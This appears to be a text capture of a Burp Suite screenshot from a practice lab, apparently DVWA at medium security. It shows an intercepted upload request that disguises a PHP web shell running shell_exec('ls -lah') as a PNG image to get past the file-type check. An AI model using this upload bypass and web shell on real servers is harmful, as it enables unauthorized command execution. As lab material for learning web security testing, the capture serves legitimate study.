 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.16.0.33:4280
Forward Drop Intercept is on Action Open browser Con
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 172.16.0.33:4280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------265181878739690422672699513798
8 Content-Length: 543
9 Origin: http://172.16.0.33:4280
10 Connection: close
11 Referer: http://172.16.0.33:4280/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=da1016f6c2e75739f269e802adb76c8e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------265181878739690422672699513798
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------265181878739690422672699513798
20 Content-Disposition: form-data; name="uploaded"; filename="listdir2.png"
21 Content-Type: image/png
22
23 <?php
24   $output = shell_exec('ls -lah');
25   echo "<pre>$output</pre>";
26 ?>
27
28 -----------------------------265181878739690422672699513798
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------265181878739690422672699513798--
Search... 0 matches